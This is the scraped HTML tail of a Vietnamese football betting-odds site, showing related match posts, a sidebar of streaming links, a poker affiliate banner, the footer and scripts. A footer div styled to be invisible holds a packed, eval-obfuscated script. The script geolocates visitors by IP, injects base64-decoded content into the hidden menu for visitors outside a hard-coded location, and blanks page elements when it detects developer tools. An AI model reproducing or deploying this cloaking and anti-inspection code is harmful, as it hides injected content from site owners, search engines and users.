                                                                                                                <img src="https://dudoan.top/wp-content/uploads/2023/10/Napoli-vs-Fiorentina2-500x262.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Soi kèo Napoli vs Fiorentina 01h45 ngày 09/10/2023 &#8211; Serie A" loading="lazy" title="Soi kèo Napoli vs Fiorentina 01h45 ngày 09/10/2023 &#8211; Serie A"> </a>
                                                </div>
                                                <div class="article-content">
                                                    <h3 class="entry-title">
                                                        <a href="https://dudoan.top/soi-keo-napoli-vs-fiorentina-01h45-ngay-09-10-2023/" rel="bookmark" title="Soi kèo Napoli vs Fiorentina 01h45 ngày 09/10/2023 &#8211; Serie A">
                                                            Soi kèo Napoli vs Fiorentina 01h45 ngày 09/10/2023 &#8211; Serie A                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="single-related-posts">
                                                <div class="related-posts-thumbnail">
                                                    <a href="https://dudoan.top/soi-keo-cagliari-vs-as-roma-23h00-ngay-08-10-2023/" title="Soi kèo Cagliari vs AS Roma 23h00 ngày 08/10/2023 &#8211; Serie A">
                                                                                                                <img src="https://dudoan.top/wp-content/uploads/2023/10/Cagliari-vs-AS-Roma2-500x262.webp" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Soi kèo Cagliari vs AS Roma 23h00 ngày 08/10/2023 &#8211; Serie A" loading="lazy" title="Soi kèo Cagliari vs AS Roma 23h00 ngày 08/10/2023 &#8211; Serie A"> </a>
                                                </div>
                                                <div class="article-content">
                                                    <h3 class="entry-title">
                                                        <a href="https://dudoan.top/soi-keo-cagliari-vs-as-roma-23h00-ngay-08-10-2023/" rel="bookmark" title="Soi kèo Cagliari vs AS Roma 23h00 ngày 08/10/2023 &#8211; Serie A">
                                                            Soi kèo Cagliari vs AS Roma 23h00 ngày 08/10/2023 &#8211; Serie A                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="single-related-posts">
                                                <div class="related-posts-thumbnail">
                                                    <a href="https://dudoan.top/soi-keo-lazio-vs-atalanta-20h00-ngay-08-10-2023/" title="Soi kèo Lazio vs Atalanta 20h00 ngày 08/10/2023 &#8211; Serie A">
                                                                                                                <img src="https://dudoan.top/wp-content/uploads/2023/10/Lazio-vs-Atalanta2-500x262.webp" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Soi kèo Lazio vs Atalanta 20h00 ngày 08/10/2023 &#8211; Serie A" loading="lazy" title="Soi kèo Lazio vs Atalanta 20h00 ngày 08/10/2023 &#8211; Serie A"> </a>
                                                </div>
                                                <div class="article-content">
                                                    <h3 class="entry-title">
                                                        <a href="https://dudoan.top/soi-keo-lazio-vs-atalanta-20h00-ngay-08-10-2023/" rel="bookmark" title="Soi kèo Lazio vs Atalanta 20h00 ngày 08/10/2023 &#8211; Serie A">
                                                            Soi kèo Lazio vs Atalanta 20h00 ngày 08/10/2023 &#8211; Serie A                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div id="secondary">

    <aside id="categories-4" class="widget widget_categories clearfix">
        <h2 class="widget-title"><span>Danh mục</span></h2>
        <ul id="menu-sidebar" class="menu_sidebar"><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://dudoan.top/lich-thi-dau-bundesliga/">Lịch thi đấu Bundesliga</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://dudoan.top/lich-thi-dau-cup-c1-champions-league/">Lịch thi đấu Cúp C1 Châu Âu</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://dudoan.top/lich-thi-dau-la-liga/">Lịch thi đấu La Liga</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://dudoan.top/lich-thi-dau-ligue-1/">Lịch thi đấu Ligue 1</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://dudoan.top/lich-thi-dau-ngoai-hang-anh/">Lịch thi đấu Ngoại Hạng Anh</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://dudoan.top/lich-thi-dau-serie-a/">Lịch thi đấu Serie A</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://dudoan.top/ty-le-keo/">Tỷ lệ kèo nhà cái</a></li>
</ul>
    </aside>
   
    <aside id="colormag_tabbed_widget-1" class="widget widget_tabbed_colormag widget_featured_posts clearfix">
        <div class="tabbed-widget">
            <ul class="widget-tabs column-2">
                <li class="tabs popular-tab-tabs">
                    <a href="#popular-tab"><i class="fa fa-star"></i>Được quan tâm</a>
                </li>
            </ul>

            <div class="tabbed-widget-popular" id="popular-tab">
                                                                
                    <div class="single-article clearfix">
                        <figure class="tabbed-images"><a href="https://dudoan.top/tv101/" title="TV101 – Kênh xem bóng đá trực tiếp có bình luận">
                                                                <img src="https://dudoan.top/wp-content/uploads/2022/07/tv101-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="TV101 – Kênh xem bóng đá trực tiếp có bình luận" loading="lazy" title="TV101 – Kênh xem bóng đá trực tiếp có bình luận"  />
                            </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://dudoan.top/tv101/" title="TV101 – Kênh xem bóng đá trực tiếp có bình luận">
                                TV101 – Kênh xem bóng đá trực tiếp có bình luận </a>
                            </h3>
                            <div class="below-entry-meta "></div>
                        </div>
                    </div>


                
                    <div class="single-article clearfix">
                        <figure class="tabbed-images"><a href="https://dudoan.top/xoilac-tv/" title="Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận">
                                                                <img src="https://dudoan.top/wp-content/uploads/2022/07/xoilac-2-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận" loading="lazy" title="Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận"  />
                            </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://dudoan.top/xoilac-tv/" title="Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận">
                                Xoilac Tv &#8211; Kênh trực tiếp bóng đá miễn phí có bình luận </a>
                            </h3>
                            <div class="below-entry-meta "></div>
                        </div>
                    </div>


                
                    <div class="single-article clearfix">
                        <figure class="tabbed-images"><a href="https://dudoan.top/bongdalive-tv/" title="Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag">
                                                                <img src="https://dudoan.top/wp-content/uploads/2022/07/bongdalive-2-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag" loading="lazy" title="Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag"  />
                            </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://dudoan.top/bongdalive-tv/" title="Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag">
                                Bongdalive Tv – Kênh trực tiếp bóng đá không bị giật lag </a>
                            </h3>
                            <div class="below-entry-meta "></div>
                        </div>
                    </div>


                
                    <div class="single-article clearfix">
                        <figure class="tabbed-images"><a href="https://dudoan.top/top-10-hau-ve-canh-phai-hay-nhat-the-gioi/" title="Top 10 hậu vệ cánh phải hay nhất thế giới">
                                                                <img src="https://dudoan.top/wp-content/uploads/2022/07/11-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Top 10 hậu vệ cánh phải hay nhất thế giới" loading="lazy" title="Top 10 hậu vệ cánh phải hay nhất thế giới"  />
                            </a></figure>
                        <div class="article-content">
                            <h3 class="entry-title"> <a href="https://dudoan.top/top-10-hau-ve-canh-phai-hay-nhat-the-gioi/" title="Top 10 hậu vệ cánh phải hay nhất thế giới">
                                Top 10 hậu vệ cánh phải hay nhất thế giới </a>
                            </h3>
                            <div class="below-entry-meta "></div>
                        </div>
                    </div>


                            </div>
        </div>

    </aside>
</div>            </div>
        </div>
        <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times" aria-hidden="true"></i></a>
        
        <a target="_blank" rel="nofollow noopener noreferrer" href="https://dudoan.top/affiliate/w88poker/"><img src="https://dudoan.top/wp-content/uploads/2022/12/poker.gif" alt="poker-bet33"></a>
    </div>
</div>
<footer id="colophon" class="clearfix  colormag-footer--classic">
    <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
            <div class="footer-socket-area">
                <div class="footer-socket-right-section">
                    <ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://dudoan.top/lien-he/">Liên hệ</a></li>
</ul>                </div>
                <div class="footer-socket-left-section">
                    <div class="copyright">
                        <p>Copyright © 2022 <a href="https://dudoan.top" title="Trang chủ"><span></span></a>. All rights reserved.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
<div class="scroll-toc">
    <a>
        <div class="burger">
            <div class="x"></div>
            <div class="y"></div>
            <div class="z"></div>
        </div>
    </a>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dudoan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
                    </div>
            </div>
            <style>
            .hiddengptext-footer-menus  {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://dudoan.top/","ajax_url":"https://dudoan.top/wp-admin/admin-ajax.php","nonce":"6eb9e895a3"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://dudoan.top/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.1" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://dudoan.top/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dudoan.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dudoan.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://dudoan.top/wp-content/themes/dudoan/js/jquery-v3.6.0.min.js'></script>
<script src='https://dudoan.top/wp-content/themes/dudoan/js/navigation.min.js'></script>
<script src='https://dudoan.top/wp-content/themes/dudoan/js/custom2.min.js'></script>
<script>
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            var nav = $('#toc_container');
            if (nav.length) {
                var hT = $('#toc_container').offset().top,
                    hH = $('#toc_container').outerHeight(),
                    wH = $(window).height(),
                    wS = $(this).scrollTop(),
                    h1_top = $('h1').offset().top;
                if (wS > (hT + hH - wH)) {
                    $('#toc_container').addClass('active_scroll');
                    $('.scroll-toc').css("display", "block")
                }
                if (wS <= h1_top) {
                    $('#toc_container').removeClass('active_scroll');
                    $('.scroll-toc').css("display", "none")
                }
            }
        });
        // Hàm để chạy menu x y
        if ('ontouchstart' in window) {
            var click = 'touchstart';
        } else {
            var click = 'click';
        }
        $('div.burger').on(click, function() {
            if (!$(this).hasClass('open')) {
                openMenu();
                $('#toc_container').css('transition', "all 0.1s");
                $('#toc_container').addClass('active_scroll_show');
            } else {
                closeMenu();
                $('#toc_container').css('transition', "all 0.1s");
                $('#toc_container').removeClass('active_scroll_show');
            }
        });

        function openMenu() {
            $('div.burger').addClass('open');
            $('div.x, div.z').addClass('collapse');
            setTimeout(function() {
                $('div.y').hide();
                $('div.x').addClass('rotate30');
                $('div.z').addClass('rotate150');
            }, 70);
            setTimeout(function() {
                $('div.x').addClass('rotate45');
                $('div.z').addClass('rotate135');
            }, 120);
        }

        function closeMenu() {
            setTimeout(function() {
                $('div.burger').removeClass('open');
                $('div.x').removeClass('rotate45').addClass('rotate30');
                $('div.z').removeClass('rotate135').addClass('rotate150');
                setTimeout(function() {
                    $('div.x').removeClass('rotate30');
                    $('div.z').removeClass('rotate150');
                }, 50);
                setTimeout(function() {
                    $('div.y').show();
                    $('div.x, div.z').removeClass('collapse');
                }, 70);
            }, 100);
        }
        $('.toc_list li a').on('click', function(event) {
            event.preventDefault();
            // Make sure this.hash has a value before overriding default behavior
            if (this.hash !== "") {
                // Prevent default anchor click behavior
                // Store hash
                var hash = this.hash;
                var link_id = $(this).attr('href');
                // Using jQuery's animate() method to add smooth page scroll
                // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
                $('html, body').animate({
                    scrollTop: $(hash).offset().top
                }, 500, function() {
                    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
                        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) {
                        window.location.hash = link_id;
                        $('#toc_container').css('transition', "all 0.1s");
                        $('#toc_container').removeClass('active_scroll_show');
                        closeMenu();
                    } else {
                        window.location.hash = link_id;
                    }
                });
            } // End if
        });
        // Tắt quảng cáo banner
        if ($('.banner-casfish-content').length > 0) {
            $('a.close-ad').click(function() {
                var id_cl = $(this).data('id');
                $('#' + id_cl).css('display', 'none');
            })
        }

        // active kết quả
        if ($('.stt_round a.round').length > 0) {
            $('.stt_round a.round').click(function() {
                var id_class = $(this).data('id');
                $('.stt_round a.round').removeClass('active');
                $('.kq_round > div').removeClass('active');
                $(this).addClass('active');
                $('#kq_' + id_class).addClass('active');
            })
        }

    })

    function tab_bxh(params) {
        jQuery(".tablebxh").attr('style', 'display:none');
        jQuery("#" + params).attr('style', 'display:block');
        jQuery("ul.bxh_tab li").removeClass('active');
        jQuery("ul.bxh_tab li." + params).addClass('active');
    }
    tab_bxh('table_t');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"484b5632de5b4060a17fe2d01ffa7d72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1fc-8MsRD-dC1qSTPgKTVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083713425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>